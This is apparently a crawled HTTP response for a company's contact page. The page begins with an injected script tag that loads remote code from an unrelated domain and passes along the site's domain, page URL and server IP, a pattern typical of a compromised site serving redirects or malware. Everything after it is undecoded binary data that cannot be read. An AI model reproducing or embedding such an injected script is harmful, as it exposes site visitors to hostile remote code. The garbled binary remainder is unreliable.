

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalcampuslabs.com/contact/
body_size: 28198
content:

﻿<script src='https://aboutcars.pro/haylink.php?ref=&d=digitalcampuslabs.com&p=https%3A%2F%2Fdigitalcampuslabs.com%2Fcontact%2F&sip=65.109.172.68'></script> 
�      ����6�(����yDޱ�Q�E�n�g9N2�Y��;N֬�/m��$ڔ��T_���}�k�';U�IP��j'�g�q�*
�P(<���o_}�_��`�d������/����孴޴(ѳ]�w�%6sv{�E���F�,}e/��֥�]��(i1'\%�
�]�n��p�K��4�h3�'�h�cޅ�P�灿z�"/�h��p�^�-"ov�Z$�:>�v����F���l�5��z��ދW��v����4�s��?�;`���z���i��ˋ�$?��i���2��-�k�_�sO[G6�,�����u�bF�3wc���8�g��g���ĝy��^�q�	��jnb����+/���b�/Z�	0&�Y���:�;��U7��O��da/Z�������&<g_z�[f���;T<��HAw%�����U�\��=rD�ݔq��˩粓�����*z�������R�(�ZkX���t��ޥ_�D�U��z���%�O	 �.��y��3��:��=��>ѭ��,��vrAݍ툓��c�{���˹fo�P��_�X���J�W�ZOs��ً�P�̏O~�"X��o�����nA��m^=��U�;���u}}͌>�s��������~���&D�O���w��� ��x�y�3j�'��%oIՈ~1vw�]��.Վ�
�5wNw	�p�C��"*�v �9����^gر�����6��J�.�V�pr�����v�:@Ht���:v��W�M��%�9�M�͒3��9aZ_��b������ȏ�����5��g��!���q׈��H�z�VJJ�!�����ь�I���o%lH�J��}1I�a1���R��r�>uU�z�w���>�1W�&J�ˡ�A���ݡ�8����p�t�J���N��eY[_+�u�X�q�qm+�P �
W@-1caǚ)8Wxs6�#`���h��v]5O`p2��Ux��ܿ�^`'�Ñ��>e�;�������Z�ڱ�N=f��#6`�MC��^X�D��:�y�J�	�����6���$���!R���mC��"(ho{�6�<�=��~CUY?�J Jc�O�%��26q.��v
L�O��L������'�~��En
�Z �8��ؓ�����(�[M�w��}��k����s���Ws���	�:�kB0����[��J����������Rt�f%��%�eSB�㬤���Z*iJ��让���G�f�=���deȌ[a�I�B�/_���
-�@B�u�a��e�(
�*e���P3�Ƞ�p��]y$��\fi��Zx��5�Jo��|�>�}�Mv���u��uiG'�<�D:$k�)?[�`P���Y�lbQ��7��W	���u�&��c/𜤍ֶ��O����[$q
g��nΞ}����Y;�a�C;f�r�{�~.�h��>#�K���t�($R���Fg�-�q��42�v�C���n�.�ui���na��A�¬$��UI�ڋ^%��^�+���bPI��4�G�7��b�PG�W�d��8lv��hdZ}s�3�����u`ߜq��u0��5Z����S���R�����I� ���b'�׸���H���)z�*���嶚��4urz�`����K�O[v��MT���,�yâ� �9x^�������w]o�^�!�"c{����2d��Ƀ���;�ؐp��n,#��E8COr��� �ũٲ��%�y#��UVdF�l@ŝJq�eT�Y̇�T��g	i�	ֳ3>ɠ&�'aM����rGSa*=��1Q�"/4寨���o��]{���e�+���+����"2F�
�-6V�����
붘4�*�����Z�"�[�~���D����W@�23�bO�(�P{fY��!̕���+�]?���s�{����x[�O��ᵺ��M�����Dm���۳3����}4�}ZI,6�i�f���@�/l&1o�$<����BD٧�C�`&�RjJ��4\��n�i�o5�a��U1�IG!���+�ݦ��h]��������?�pf&'�]|����'��	UѠ¢� g��2��)��Zӟ�y@*����NXH&��ϵ�0��ß���^��<�ŻJ�]�(an����$	]���D�Q8�k�v�`ռj&�2��� x�a�j!��]���}���J�6`4�r���h>4v��G��\�o�K?I7��t����eP��1��^�T�Hf�B3(��b�Q�9��1э�5�Õf��ƺDY�8��:1q��h��pf�;fL����0Q5�$��R���{I�N�_��<���^�R�X�e�ew/�a���^�-���.xVO\�e+�p�I8�W��� ^���\���������D&=�b����d��]��6<m��������cO���
�0�=��A�*0��\h�FZ<�-��v(�����K����6n�*yM�)�R&��)�/S�5���������Wخ=���Jle���c0r�������_m������R�@Y�~B��:@c�ރ^5��.�d�A�.�0��m�e�7|b�wq�����;�k@�&�&C����ŀ�3�����TB)��-$�S,��Gq4�	��i"Wm�.j��g�d�~GK!9k�/�Y%U�*���?�v�ʙ܈�~��^�S?���9b`��Ʌ��e^��g^�:3%B*�כ5̓��u�YRR�$T������-�B�b�ry��(:��\�'x����{"v����� �|�xR��Sf��?Y��F|:P�D�4�$OT2ĚW�L����yc��� {:�y[`@'h��Yo˛L��t:,kD�b�3 O@�Uvu�$�vRY��M���V �iy�jE1���ӝ�}��Z�����'������x4���ԯ���� d��OxK��_�F_�p5KG���������!oJ�j�_���jS�f�z@����0���-x�R#;��=���L�P��]��WXM��H�Lo�5b��~ɝ�Ĺ��	OquFd�t�+���(�0 #���$�������4�M❣
ׅ�y^�{2���3��l��p��E��;�.P\j�i�̳�M�Ĝ�|q����I���"�F��<d_����#�p�ʂ
B.�HP�H�#�'\�>!5�@�.y�@��;6�W-[��=�-ymh�(�����ϹSo4�+�%8sI	L7~@[��r���΂6���M[����eR���<݋h���:��
�<mHC*W!�L�)f��J5�O���Е)���ܡd0���Ӝ.z[j�}Bn̥�94ʳ�a^�	[���
s��O�4P�7�2Ȓ#;8ʤ��g�;g+�ڽ�L��`v0�#���%�q����#�F�ME�0:�,����)<6�95��eq .���?Г��w��^⫮�*�Fg
����?�n�n	
�˕/�+�E�����S����M����IgB�(r��[��4�{�[֙r����\�OH^�����������&I�W�Q�ZS�T� PTJ!b���4��}X���M�t�Ɗ�BsKi��H����v�A�v1�Vd��v�k�l�2n�i~�FUo%ST�	bP��Q��eR�J�G}�X9%w��~��d�[�
�&r~�]����4-�������E��"o�����`$��a�H��U���\MG�H��gI��}��E�^�{Ev^���G"�P�+�&>��aoD5O�bGvp�M�G����0G o߂�1�簸P�0*g�Ly+TNj�kd�����m&m�#��[
�y>�Ө�����Έ��D��?'�|׏�R�{ƃ����=y�xW�X˞u��-��S�If��e�"��E��y�+��}i'v:�i.�%�N���A%�̅'c׎�R0X���zA����]�Q�3j<�)� ��|w�v��9�r�?�%�B�A�m����ժBW��F�Є..;�(�P)h�ݬ�uܰ��mX0�7E���5�UjK���T�)K6�R=5(�a����D}k���9�4�Qp�O��*�/�"�kMy�����>t�Ն�/N�c�G�u��$A���r,��������TpR�nX��7L����0�<�(�>�[���X;�XG��k���$8��p�{H�j2�y{?=_�&˃Fjg��{���c��&��;_��G[>$/x+��V�њ�+%
g�+c[��wJ��8���Y�h�*+��q����g��!���RA��iV�z@Ԩ�K�7���T�����*�<K��#���V�u��y�AakF �f�%I�d�7��.�ٚ]ߠ���>��,z	��q��{ZD�Q�qH���9wb*]a���}Z�$�f�H6��� ����AH��y��['�ض�����H�^�TY��������T��-ͪ$����R_6u�I���ì�%��jl�h�zR�MA!�n�U��E��ޙ� ��QF�$k����[�C~Vê�I��@vߖ����-<H�.ɡ��71�i��@�>^g���jn �
W�h��Li���I]`�I�*�n���"��8a����R�C��≪�ʆ���a(	)����6�O�Q%�໏�@�8�U���#��5t?�{@)�$�R��U���K��_G��vΎ��t�{ׅo�_<��Le������WO;dZM�!m	�P��/�ȡ6L#{E [���`l�� e֓��	���4�c�d�B����V#fWy�9��Z2{�4�Hs`���5�z�lj�Ǒs�6Qpr�xx@�'u����� �'-�j����!I$I��p�ql$ ;O�W�
�Z��%.�px�����t@��h)��^�ΔW	h`�Tn��7�`����2��"b��"�Ծ��6*,�pp�>��9�w:ʞj|��oe�;~X�p���{���A˯rp�)J����b�O$F>����~��̞�u������~�ƺ�*�_0E����z�qwWw#{>Y�b�@�~ \�&�Љp�RC������(䚻kG?�Uͼ� ĝ)e��`w�_�p9�e���i��{���GNM��u�A3�z��+��>�� 3��J(渁�JP����sܠU�+ZX���3��[��!ˣ`I~�Ⰰ�q���K��n�$���R^�5^�I�+'G!�)�c�@	�hB�������b_��B=F���&�;�L��//�%�)�c�@	�jB�����Y��b_��B=F��{M��r0}�}y�/�M��J��&�w9�����ؗ�P��%�A�;�L�`_^�KpS��h���	�Ý@�o�//�%�)�c�@	zԄ��N �7ڗ����[p�2�Ϟ��Q�?W�y�ifS�i�=����SִΞX:����=�>S��g�����O�9<{�3�?U���?)�o�(���<;cO\�S���w�����j�bi��_%/y��9�y��Xz#UqI5�!�蒱�Ir@�G�i�{P����p���jF�m�f$,�O�^�ۮ�?���DF�q����2U���t�S}IS���7�������.$��hv~gSh������<,yƳ�@桐�[�u˘o��*�0�q�aK.5���bq�Z�0�`�#�Ê��0��v������n�O5��wG�UB{�>���҃��05�A���i�#K�U� �9M���i�������*"�1Dw�U��&�En0��s?�r��|4DZL�`H�CЪ8��)��=Ša��LshE��~r���Gq�*��z(@�:#�N�YNc�I"� )����"O����,�վt�c[�&���>��|*�D��
��(/]�h�$�T~>��TMӸm�M[�,�.#�*2D�Ky:��:����O��j=�pFZ'��d�C�߲��]3=����Bhu6�=N4K�W�� ��r4P�����C���W�n)�OUg�2��骸/a���p!Cv.j��N������$��G�m�>��R�t	�~|H̅ҟH��k�tDN'�tϥ��$�ǋ��żr�NQ�.cF�q�^��r0��:���O]coT��@OW�Ŋ��.����Qѱ�̲��&h��t��v/ �JFm[YCX	�@�F	�����^CR�&{�B�{�N�D�j���r�U,H��v�r��f��\���ڨ�Z���)A}z+�zK��Geש�Q���;���6�ε�?�)O�S�#j�N���wS{6�fa$��~ ��@`�W�����~������FM�p��֪W:�꽟�P�/w��ā��!<
�Z��i��D�$z�hǠ��ʘ&���C�)�[���5�BR;���qO������qJK�6��Q��S8�{,�R7Vh�Qf*��f1U�k��B9A^/���.�cI����Qq_�2�擳QLs������P�J��}YnN�pdF_�8��׫�J��)���H�Ji��1�����BT��!Q��,�l�Լ�7vPӧ�#��)��3�턙mc���I���sF<Q�.�6��=����}6Îҍ��;�eb�Տ��ߏ1� �G'B���~��_�3%�TYH�CL(bS������C���p��� D�C�p�c�d��Ķ�	��kySz��_�%m/�'_������Q�F���3�߃�w��W�L���'���1� MGA{�f׼Hl�烣��ԇÝ�n���'\�Q�S^e1�ۙ|���ƻC����-�)GYO�����=R�8t||���&�(!�����e�g�t��R�5���lXQL��&����I�K���!.�.��cMl�J* �����R�K�s7���z� ��
/\u�Q���$yB���?`>Wf��d�<�{�Ma]��53ġ{b��_���^�Y�x�q~�7�#:u�n��K 1��n�Ň+$�bJ���H/J�����C��/iH���d���T;�������� ǆI!�
�i��ʤ�c�����E����G��̙;�A> ���*;l���`�w6�^�+���}E"���'>l[�	Y�Ԍm���Ϊ��
a���`�U�q~8��D<�?�T��n��T��&��zx ���5$�J�d�'!��x�k|����hj��S��9Ƈ>��c������\8�Iȃ�����;w���mG:y0�~��"G����r�8n�\� t�t�+'4f�rB�,�ᑩ(�T��{8�x]y�C���q����	�����)0v^�Ѭ�S%�6���\�Qb�y/��W Ɖ�Ic���ۿ��'�-l׿쬣��8���KF�ń�u���iݘ"O~��]�)��r2���t;�?�x&t���m�i!���Yډ.YB��K�O���x�����j
���8O�])�'��r�p*{���S����o�|r�B2�EP����my�l� �8*T�@\zX*�D����Up�4����ĵ�*��k{��l|0�Ϗ�In�v/��i�'Xhl�&��x�R�j�%^w*��*<V�_~vnVɭ,��ρo������
�N�n�yN���8�5d%[}d���0-���U���ר�C���}��p��y������y�$��Zgk�x&'������9�u!/��-�����gs�*0ӌ*���
0u���ʮ����7kK�^�1d&6���B7kd�B��B���VIQ��*Hls�����=����we�p��c~`��M������A�)��?͡�z���=�<J	���4&H��l�>K�H�� n��]B,V'�p�Yc(�+� D/h��^d�=�6����4\�^t5<�K
Z��ޥ����x��"/K� y7��M�� �؋b��`�DbX��l\v���*��'<�n��Cs�<ܪ�)B�J�� ���j1Α����ς�J��)X\		,�,��䑶�D��zR��<v	}��`.�PΎ=�+�0�.��G�MӐw�,�>�J��p�d�.SYC	���<Zr��]�8���R�����$c4�S�@M�G#�(�R8�E+M>u�rWː\'�f��)]����r3%z�k0�]ϭ�߷���?O�ўSfC^��7��?N _��j��{�4�����!�U�]O6с`uQ*�Ol{����Q�D��.����50�% Nۅu�Vx��)�j��:�t���ޖ2�#�m�(BB����d[��M�j����E�¬������v�'�,ȔTY���Q�� �иR}kxgVb�l�QxA��Z�|ˁW/��U��ᤝ���P"�I��ʵ�&�c�/��i���-hE���G�J�ĉ�V��(,����v��6�8�PU�tU�\D��lZ��w�Lv�+���@$dG�ޜ08��K�4[���ʳ�����&tV��k�SS�n�V�Cc��U��Z����)���=��<J���Ǆ_��̰a�������=���Q��5���a����F@����w=m��q������ͩ�xl3(�`M�W�a�!�؜ܠg�� ��E��,4^��G9)37���\�����6U�*|#��)��P��Ş-m��"�H�d����bf��c��m����;c}�-Oϣ��r�m:/�4><y�9� �@FX4v�)�y#��;m��Ȼy{sQQ�p��V�:��n�Ԅ�E�'SU���zP���{�Wg�����,�v|��ɫ�ӌ�'�b��(�ϰ��2�!m�o�߃D�b���mRgwm(�1_�d�'](�c�Rq��6ameP��Kz���B����ҡK�5��BX�Y��O�W�k��ĕ�k�͜:9o��e���y~JG]���za'@�W�;AaPX�mWn�>�h6����57��Ʉd��G=�������O��r�nפ��$H�R��aMP?��N	�K�T��4u%�>��z8Du�x��)��CN3ϭڭ��Z7�bzz����Jy����H�]-��l�* �;
����6�[�WE.�	��\�CA�+SW?��" �w\��O��˧Y�'�@ ׏ܼ���o��P�~o�����_<��JJ�WTo5�+fAY�M��N[�/<m-(��������ւ�+P[�/Bm-(�����R�ւҫQ���<aq���ﾾ��I�޺��q�Z������]RU/?'��w�(%^x^����3a�(��H;�~��7�x�>�N^�^���w(�g�p�]�1��zك5��j��O���(]$^�o��TX*^�:Î����*���6 ��o� ����N����nG�;�ԃ�^$'q&hlL��!xl��
�|�/j��F����Gl��ݕw��WN�9v���^T�<q� �ݽ�JI�tf��Dp�)�ET�ͨ6:��5�N$���[��|N�,��^<~�kA�dԻiS�-*�n?z�-l��-ɛr�$A��,�������l9k�bN�ܯd���,e�cShz�
Cl��JZ�2����M5

��	�$�5Ev�O=��<��}�TH�i�#�D}	WA��;�a�������S`�T����~z1���f����v/GD1�*�:��:��8��3�ٳ��ެ��ve���h.�C�=��Kg�'&��<�(���f�!��S�}����(N�C�,�U�ao�a�.C�
��tT��7�����QM�?ň�~����%X��Jh�'���k_yq��>���ղ��ZXJ���w���t��"���K�)���W�U��9@gk4�������7����|�:��e�]��F^��mj���S�h�����D��0:��x�5W������Ѭ���9��� �B��;�rc3����'��f>Vm�؇�EYj@�0����LkPu�Z<��h����4���6�������o�������c.���~c�ҿX��k��/�����8�����1��^������[̉�8#���e�r�fn�֮.Df���G�	*}��~�'�)A�<���|��w��=�w�m/���ʋ��՜j����h�Y��Hh�pV𽫮����w̽��z�\��淦c'���������~�������	���+㫿���zi�{z�럧?����?��c���������/�J6��e��� 8x �t �y���y]fa����S;o��֦��r`;��
����î@?�9>��7��l7T 05j����ȹh�$�_9�ƅ!����Ƌn�?��]�9���\h�LhE�i��֋�]��hx��?ǫ'E��~Q�^$���Jv�;�L���V%"3�H��~�F�n���n���᪋zOg���--F��.Z{�����f���:�:{�b��P]���f/��]X�0����}�B���� #�7�7�����Y/�\��4��� �ϊ�[0)���h�#���0��l��&����nw7CO����[�[a��g������&R)�Bߘ�;��橭��9a�͊�`��)�-��+�WX�Of1�`��9��{�����YN������b��P������I��f);��EZ���s6��dpƼI�N�������Wj�j�fx^����	��2��~:��P/�����au0�5@XGPb$-BW���m�'4�\?F�8���s"Nb���^�����Ë���9f�^F��1���4N!NOz����#��1�|ԡ+t�7w 8[%�����է�S~a���F{n��
����1��59���� �:�y���~<�{��p�^�&zq����j���cA�[޴��80@ǆ0�ʀ���ǀ씎2���N�<������6Qp�iں�~3=��
<�];������1?`PU�)�jA9fkQ����Ǐ��d�$���F�+�������O��Bh���̿�\ԉi|6��Q��Q-޶����?�SC2
^���ˡ�+�y{(�30���ږ��0���X
�s��`v���mӳGxv�~��x1(l�"a��(��QI���|lB�*2A4��f�}�������胝A�2��G̝�ݽ�.ϘlI����d�d\{�]���'�S|fH���E�%��)Q����KڏK�	��2t��_N���������9�z��}��/[<Nz�����(\͉5�;�����Ech#�	�k�����<*x�e YS���ߋAZ�_��Knh����)��O@�#R�oh`��Ǐ�'�ݡ����$k&�I�X���>�g�{��?����ԭ���.uk3�=��ƽ�P*�5�Sw�*p�5����fc�=��2���獚�mH����=�1�~Cz=Ӱ���9܆�Z��r�V}lVj�H�/`ax��)���^$�l>ڿ�1@$�qb'q>ԁV�?��{>�SpmN�m[X�� T~��S��mp���P�İ���'�Ȱ����S>��+�����vYm�S n�QV@��y��g��X
qK��kF������;�������V�r_]�1�I^��-����F*0���ڙ_�P�� >�s�	4pA�0jjM��tЎ���h4h�Sz�W��9�q��lJJ}���?-YM$���7d����^,������p���TIG�4�4�G����
��G�v}�rk�V�^�A��es����n��t�K9�q���<#�h�E�_�K��l*�	��"RU�p�Vo���iE-�k�h�硃(Dn'Od� S���ܾ�"T9�O��C8�H������`����{6��&�&��P���	�[�΅��-�F�|��{(0�h�ȋA�iv��`r�������#\��o+�Ӭ3��Z[YZ�Y�ގB&2�2���1�Ƹ��o-6��gl�5�b�*�60�4K��(�876,s��/Р��ĞNGN�@Q�j��֚�B�����;���G�=T���/�M,�'���LO]�%nbQ!��՜�0�5�T�Fk�8��*N1�+P|8u�i����ꣲ��LI��ԏ<ט9�`˥����j���^o�u�E�Ӿ�մ�z�����j¨a4aւ0���jAXMA�jA����ׂ�71�1h
bXb�ĨĨ"]V�/,e�f�ͧ'����Msx��)����#�z���[��<rs���܂�0M��������ۦ>j���B� 5jk`�	�vN�	< ���/Y�R�[1gxR������va��������V�S���Fm����c`D�m����;a �+;Zj4;F��V����aK�f�{||�L��!��^���z\*YĻ1�?�� Ao��d�	����`�`G�� Z0��*�@}o��pl��co�w`�&@��A_�^�ׇ���:Q .���X@�M��A��a�y�c����1@=�p��BMSo�x;� �����%CB��=�`�0����;��۱�&I�aJ�����s�-}wŷϷ�hW�q�� Y���^v����0I-X��¥:>��^[*�#ԃ�`[��XϬ�1�,"4S�������`��H�[�����*5%P��ۊ��ձF[��t���E�S�V�a��7������ �N�bJk��C�?�_��S�]�t��萹�1���b7莃S�\]�8x,�봝�0����D~\�*�ţ�[ƫ��ԞI�hĩ.�w��8)'�'-ß�)-%`W�m$* �awgW/�N�����.C�^�}$��SHA�1�]:(��jb��t~�ON�קB9 �� �-�� � ���"0
&W�����/!:�Q��*��w���(�b���Vh�@�J�; ���Ы�����tQ,E���6/�+�z��t7���[�;|��L-�:�&�Z��m[ԡM,�9VK���6��ڂx�P����8��G��'�J�r��Lt�>�.����WBF 
�z=d>�o+���'�⻁ʎz����5*�!!j�y��[��7������Tz�Q���̔����8I6�(�nO�g4��1�^)�d+e��)h�1�����^C/VB6���'m|���6��+�0�)��J�ہ��D`c�0��4�9��.���;�<,�@�e']���*�͔�P�<e2����j4��2�����D����Ҭ��K����I���&܃���K0>����t)�_�X`8�i�u� C�|�0�\���ѱ,�Z$�m`�x�%(�ޠT)*oJ�]CO�V?g��%ձ�iqTR��ҶMCp�j
�tj��U��N���+`e�bae���;o��*�����BAUU�[������zo��ju��6�!Y�Zz�[�U�o���WQ@��4��8�i �8���y(t�	t�P�V�C���@�
����P�&Ї�B6�>:�H�Ϡe�Ea��^��Ƴ�}�잃����|�����v�Y�������y��������h�cܿi�m����ǒ��C틣�lhugC[�8Z(G���n9*Ά��Qq6�q�����sT�[�!�_#PHG�� ���9 x�� �� `���~���6�k�u�=spW�e�*j{�/7���r0����l�WS�����%����9��v�1p5�?�����q\M�c�R�;��s����l���M��+�Hj����Z�d|?�����=��I��J�v�(�O�v�W��*��{ѡ�����N��B[W�3u=>��6Dg��B���ȷ�^hr0
E/�{�)�R�J���%��O~Ĺ��t�_�X�?V�K.� �U��~� �z
x�C�V�,=�RwA��d=���O����9y���E#�B����[������=��Q��	�X����P*�W�Q|(���;��ʳ@/��,U�C���W�{L�[�ă.�3����>E�-��H/�!�4�S
�rV!P�z��#M��sb�~�jNo\�	}�
���j��pT"���W`�V�)�����҈'�OdM�����Ǐ{�����W��`b�y������I����������$L�� �G�J�ϻ6G���z,�/f��2�����ڏ����X)X�� >$�x�>)�᥄C�Q���_�u)�w�  ��LHU��رJ`/�>�>A�ț����ʇHK5D^��-i����<�e�o�=�&&Iv!-F�B���k7�ZQ�6�+XN͐�sQh�������x��\�Ǥ~��
�'9Aw�E�2�#-��@R�����wA��J�Ba��R�}*tye~�iPFe��%�3�!(�F� �<��"���{�"�j���ZV|WX���ilN{NC��<���HѪA�,��mPnv��o�9h�_H�Ԍ>ĕ@\۫oI���y��s�Q��VZ]��H1����^<�<�E����?w��Y�=c�Of��iuu��1T��d�k ��gu֫������9G�^�5 ���9��~�r�*08�O��Wmv����uD�	��4F?�y8]��},��Бy�!����)���뗀��(�3��`�xQ���>bjW*�������N+4E�`� m���R�
�8�@��M�-)�i.4�E��
~�i"O�i4-U
Y1�g�OS��/Vm�ϴF�-�D~A]֩�%PZN*�..ψ5�~�I}1�9��L�@ȫ~I��\�\le_�s��_<����̬��E�O�gi��xq�a�Hm�ȔM;�<��@�F�\��ľ�B��Y�3���f� v�UX7���wͤUeO��bi��� 3"aa$zD��LH��6�WD�eI�Xj�_���]IWK*+#�9�5���t��s#:��˟�9���"j�%�y����xRF8}��nh����ae�{O��4xm��_ W��OA��-������I�J~%������&Y6��ϻ=�z�XF�O��?Q��+zÅ:&����Q�/�Zj/�j���|��ξ'�"W!��E��#��l��r��� �)J�����1�l*)�X���V ���71 T
���^�!r�ɪ�7T-��F[�n�ո��x
���fLe����f��E����A��
���0&����I���/=����v6��FدQ�=D3�`Z���~�����lF����7n�3܃�{�]�F��]O٦׼0{��%�������n��N�#�mE�{���8I\�6��6	�Q��kJ��ĕ�Sh��Ta�;��]�h��<�~	Tz?-9��4mq��͔��U�AD.�"_U<����i�q�����b�D��`���Q�)	�TeN���T�+v"D�G��<� ^Ob/���P�����w��7������>��a�i[�,�{��g���n])'ծB�_�_FK�o��g|˙}fG��-��-l'��[���ͷ��n󑶙�?��fV�o���f�C鱌�L�'I����Ţ�|ov����w���b�c���-�?����b�f��v��~�931��#�0 c^s��qgvfz�*���~�E���d��6g�.<<���-}��i`5{`*���	Cc�Ä�(����9
[g�O_����^R��e������9|��Ϥ�bj��{9�`�\<�W���]zQ��������2X������U�ʢ)���% |�yf������W�?�/��Lgf�����,�{�����9z��7���a���k���f�
i��f0�ŌX���~pãB3����b�Q	^�_(�F�ڿN�ޯ����9�ؠ3ԇ�Mk�od�5F����сyY���X|�HazP#�I���^̱��R�L���+T����fqʪp4����X3V5�Fn�d!����?ں�TL3����R�Q\(�O��ѿx����!�E��ql���-������8��]P�q��g���ǎ�����a�����_��wt�;8����s��y�|�S�G��������/��Wr
���=�r��W(������ ߳O�l`9�4����������-����"!��m�F��^v93�E�||�/|s�u��~� yU�-+���w,D^�	��?��}��4��DA!�<?_��s�� ��?|�|�ηH�.䇯�0���X���-�ώZ��[��h}��Q����a$a���=�\dq+E��H��Y��(�����b	s�V��
I�jj�0=�b����\E:�TR\�S��e"�U�xD9��N�_��|A[o���	�����$�ɳ��?�eU�u��Ȑ�wNo��|��2�S�P�@��ި��Y����@bY1E��te6P�A����A��W�����1V��D����ʖ�J"���S젭���,q�_��~�QN%�إ�1���̾�5���ω�DQ����	���ܸ���, Ծ��#5�iH�l���-�VC������0�m�v��__,��-�.]�����{-��:��>M/w?_�UY. c%`�`-��rca�LV��S�(�������p�8�^��>����W�4���3F�h�s�RC�)��9c�F=�8h�u?��q����z��c�n"�Ƌ.}��>8��g��?E��?��r��@����c� ���p\�zFo:0FXJOx�lI�i����V	֯b�T�$e�?�怒�cd��\@=+
T��>������0���	�Yd/k�1�3�3|�0�=��$ �Na��"�M�J�ĳI���Hi3�ƟĹ�N]��<OPo���h�V=�EE���L��T�o%#ߝ�WJy���8Y�ׇ2c����0|���{��ő��}�Z��x���Uc0\��X� ]�����f����,�1����,���<�_TN��SFC���K�u���n�~��������}X���%�	�eS�c�Se�~M=�!�N��nΤr�����+lv��QǓ�y��[�w��C������ȝ��A��+��}�KcF�9�.�~ĭ�3�a�<t4��Ž�W2jr1Q �)F�R������5|��!�Ҁ����H~X.w�9�ݍ�qM|.��ٞmq��GV�=<w��]=ğK�n�{jP�'^b���m|�ǯ�p��$6��;3��Q��}��z��k"�(��]����z�|��a��V�_�����:^No3����f�';��Y��`'����_�$'w��qr��h4W�w;o�N~d�6�ֶr���ŷ����K��W#֋��m���j�0t��������Y�7���=��6��[���NV��n������f�{����+��^�+���g���9"˥���pf`L�����-��װ`�F�y؈~��z�%��F#�w�|:6FcclƦi<���ެ�w?����2�rI�ؿ�(n�=��[����CL�p�bi����o�h���)Mǂ��mX����5G��S�2/6�>���N�T����և�hl�ڨuO���}�b߇gq��Yó���j�ǫ5>�K|u�䣀s$�*�I�I܉&MGs��ïB�-r˰.a�q14�\V4�(�5�^���N�y+��q	K3J��k�Nh�o��h�ރ������ҍ�1v�c�?4�}�tFSW7mW.Ҳ4�p0���`�~����rk�(N��`*��6��g�/�7���7�8�«I!����N$?f��U?�|/p��<�
=��Mt9�
+¥{��#(��3^R��jZxV�F_����!�����ӂ�����gT��'��<%�D�Zo�C(2�SGr4�JMOѶ2!��#��o�߶,�o���E��ī�Z:�m�c���pƭt�q�� �4��?ɵ8b���m�Z0��^8�y�]٧��=;�Kb�����@|�!��=U�}xgY���دO��P+�b�_L���zX����7��;�Ҟ�a���pf-(tJJW�R玩5s����.�)�"��8�z�2ž��Ű�R�`[-���D%�f���j�:o��H�m�`�� ��*ʞ�3-�D�8��)PK�F=ch}kԒ^E���أG|M�'�{�&���K��˟?{������}�3A��>��/:�27Oŝ�����$��#/�nD"�S4w��!�]�˧�Zю��Լ ,�����ʾ�[B�������٠1۱]��K����֋NZ���+�����0�'�͊��^��.��`����n�rO�2���{��#�� �_����N�˓ӧO�*��[�Hēm�ڷ�?����������o/o�4�4/����w#w�/���ò,�<�mqv#Xmէpx��D�G�I:�N�,�@��\��;��%vy�>�e>�Kx^�U�k���¢⃱��*�߁��Лy�ʹ��&�#u\�C���yx/w����H��)�(wr~���{^w�y�o��ׅ�^��	֯�O!�������ҋfAxu��R�1d$q��[N=�Vv�w��ɱ�V��0���S#�2� ����%���L������b��=}�[���B�������p���qAXy���Ŋ_�?�&	�Ȑ�9�sA�r��;��Фi:�Vz,�^�S��9�m(~�OPX\�W��ד'�����ʲ�q�*�'n�I���;ki�?#b��	0r�N��xYl녳���Jվ�D���p���G��-��_��zƑr0ү��Y*��7�h�Mq�����;`�������)&���q=�-0�v���U������,��N|���ڤꚺ;59��biJm�wO�Y���b�{�2��������Y�I��ǅx�QȮ��"�Ƿw2�	�=����X7�,^�����Ǒ} �����O���&ށs}] ʣ'���gsO��|�b������{/U�I�񶴪Y��^�HZ~�sl�"��˫�z-�ב�r���d���Rj�����z��� �8D���a{a�S�6dF�=���3O2�ʁ����V+�r<,Ї*];I&r�;�O�5	�"��
������4�X��^*��j�☑S����1L{�\����|��A1�M!(����|nz��zc����ڎ�&7x��#�_�z$�_�x������Kz�!��*��0{�$�%a~�5��O6��g6�klt�,�lgʺ�/��/pF�w�(��O�}�3��=ו:���[[t�qo<=̗N��|�~�M�:,���\E�5�M��C�){�\�m����'Z�,A�������m�K}�R���}B9y��A����O� �� �A��5	A&��u������a���[w�8���Y��dСt�T��{)�<R_]���*Mc���sC��.�����*�<@�k��& �(؅Y��(B��t5?��B|`ӾG(�){��j]y��y0�y}�<�R����C�m1Y�,쵧��iak���E�ʵ�{�����/r���2�_�̬@G�Q[N�7���=uL��%�� o�.��N�dd�p�!���un��Bl�)��ĴTU@�|C��ҎN4���Oϳ'�J�D�T� ��"@�r�r����؊��M.���(�K���[�ʼ����r�H1�84�c��6�I��K����ѓrF%ا�d�0)SlY�Y��-OOӈ��qW�>M��o�Wi�$Ex��$�R�h]�?�\���l�@�C�|yW"���0oh�u��wEn��tȊ���5E�p�m�On�:��-2�҉BvU��=g`�k�ׁ��5�V�z�cST��$N�d�q�{�������QW�خ������1x0|�p+�Y�Z*]�ҷWT@���8�amU>W�؟zfm�ȟN��>��F�ݐ�*j�����ښ�K/�5(-�_Wqf;�4߷w�k3ϧ��xT��TM�����6e���ycG�Ƙ.0ު�yI��Fjm���2j�z�"&�b3U�ª%ꀹ���g���0©�\���"O�Kq�"�J�]�7�W/�p��/�ZC�1z�c�n�=�쥪S�_]�w�. +*�FCۮE��NE��1�ǵz)�mvUǻ4����pZ;�D�NU5{:��W�JR=�pz������ ܨ�shٽZ|��
��`���g��e��5M�^�ҵSf���<جT�]��7ku|�}��6�����9�Us����Z���z��L�zF�9��_�1~�T� �Y}� 7Rj��]�╽v��73��71��٨��:DO%w����*���T��Q���Sj`��y��6K��7�P5��iol���&�\�����r(Y�k=*��b�����j�#��fۆ[;'����+-��hܫW��U5�*��ɕ�8����vm'b5b�h�k�Z*/���� H�k����^���t�ٵ�T���Z)����
��P��P�Z9�X�`��}�=�E�J,��5��i���]��DUMc��N�[:n�HC�ֵ9��Sy����3}��W
7�FiM9����J�������v��&p��{Ŝ��U��9��fM���.�oy�'�HR�6��{��U#��O��fJ���T����6�ұ�;�z��[>H�hk���D����xG���4���[%^UW�M���hqK�y��>��lf��%0?}��N�������
����9�{�*B���jZ�J��ދ�_f���fN�o����������S[�δn��{q�kn/S��5N
�\�H������x�,�/h��<���J��>�J�I�Q�7�`���h7�� ��
^	�C�>�� �����g�7����+}v2�\�5K��?J��y k�-���Kp���yO{��\�A_�/��c��'	�����S�"��_�C�	�Z�`�A���;q��"�����,����p��b���W���N�s��K�`N�5p~0�+P(Nc�}7�Z��]=Q7�_�뿦}�2��
��5�^
